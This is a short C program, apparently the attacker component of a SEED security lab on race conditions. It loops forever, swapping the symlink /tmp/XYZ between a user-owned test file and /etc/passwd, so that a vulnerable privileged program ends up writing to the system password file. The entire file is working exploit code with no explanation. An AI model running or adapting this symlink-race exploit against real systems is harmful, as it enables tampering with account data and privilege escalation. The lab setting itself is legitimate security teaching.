 1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <string.h>
4 #include <unistd.h>
5
6 int main(){
7     while(1){
8         unlink("/tmp/XYZ");
9         symlink("/home/seed/Desktop/lab4-1/Labsetup/test.txt","/tmp/XYZ");
10         usleep(1000);
11         unlink("/tmp/XYZ");
12         symlink("/etc/passwd","/tmp/XYZ");
13         usleep(1000);
14     }
15     return 0;
16 }